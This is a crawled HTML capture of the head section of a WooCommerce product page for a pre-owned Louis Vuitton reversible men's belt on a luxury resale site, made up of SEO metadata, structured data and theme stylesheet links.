

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/
body_size: 83868
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zazfy.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Louis Vuitton Suntour Avanttour Reversible M6820 Men&#039;s Belt - Zazfy Luxury</title>
	<meta name="description" content="Introducing the Louis Vuitton Suntour Avanttour Reversible Men&#039;s Belt, an epitome of refined style in classic black. This reversible accessory, accompanied." />
	<link rel="canonical" href="https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Louis Vuitton Suntour Avanttour Reversible M6820 Men&#039;s Belt - Zazfy Luxury" />
	<meta property="og:description" content="Introducing the Louis Vuitton Suntour Avanttour Reversible Men&#039;s Belt, an epitome of refined style in classic black. This reversible accessory, accompanied." />
	<meta property="og:url" content="https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/" />
	<meta property="og:site_name" content="Zazfy Luxury" />
	<meta property="article:modified_time" content="2024-01-22T13:10:31+00:00" />
	<meta property="og:image" content="https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1161" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://zazfy.com/wp-content/uploads/2024/01/4-3.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1565" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://zazfy.com/wp-content/uploads/2024/01/2-5.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://zazfy.com/wp-content/uploads/2024/01/1-5.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@zazfyluxury" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#8377;20,000.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/","url":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/","name":"Louis Vuitton Suntour Avanttour Reversible M6820 Men's Belt - Zazfy Luxury","isPartOf":{"@id":"https://zazfy.com/#website"},"primaryImageOfPage":{"@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/#primaryimage"},"image":{"@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/#primaryimage"},"thumbnailUrl":"https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg","description":"Introducing the Louis Vuitton Suntour Avanttour Reversible Men's Belt, an epitome of refined style in classic black. This reversible accessory, accompanied.","breadcrumb":{"@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/#primaryimage","url":"https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg","contentUrl":"https://zazfy.com/wp-content/uploads/2024/01/3-4.jpg","width":1600,"height":1161},{"@type":"BreadcrumbList","@id":"https://zazfy.com/product/louis-vuitton-suntour-avanttour-reversible-m6820-mens-belt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zazfy.com/"},{"@type":"ListItem","position":2,"name":"Just In","item":"https://zazfy.com/just-in/"},{"@type":"ListItem","position":3,"name":"Louis Vuitton Suntour Avanttour Reversible M6820 Men&#8217;s Belt"}]},{"@type":"WebSite","@id":"https://zazfy.com/#website","url":"https://zazfy.com/","name":"Zazfy Luxury","description":"Pre-owned Luxury Handbags, Clothing &amp; Accessories","publisher":{"@id":"https://zazfy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zazfy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://zazfy.com/#organization","name":"Zazfy Luxury","alternateName":"Zazfy","url":"https://zazfy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zazfy.com/#/schema/logo/image/","url":"https://zazfy.com/wp-content/uploads/2024/02/logo-copy.jpg","contentUrl":"https://zazfy.com/wp-content/uploads/2024/02/logo-copy.jpg","width":250,"height":250,"caption":"Zazfy Luxury"},"image":{"@id":"https://zazfy.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zazfy","https://twitter.com/zazfyluxury","https://www.instagram.com/zazfyluxury"]}]}</script>
	<meta property="product:price:amount" content="20000.00" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="ZLLVJAN2425" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zazfy Luxury &raquo; Feed" href="https://zazfy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zazfy Luxury &raquo; Comments Feed" href="https://zazfy.com/comments/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://zazfy.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://zazfy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://zazfy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://zazfy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://zazfy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://zazfy.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-tabs-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://zazfy.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.4.3' type='text/css' media='all' />
